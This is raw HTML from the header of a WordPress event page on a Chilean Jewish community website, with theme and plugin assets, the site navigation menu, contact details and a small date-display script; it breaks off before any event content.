<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/garinim-7-12-11-6-2-2/" />
<link rel='shortlink' href='https://www.cis.cl/?p=50178' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fgarinim-7-12-11-6-2-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Fgarinim-7-12-11-6-2-2%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/50178" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-1767895992555.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-50178-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/50178/et-core-unified-cpt-50178-17681185557588.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-50178 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 7 Shevat 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
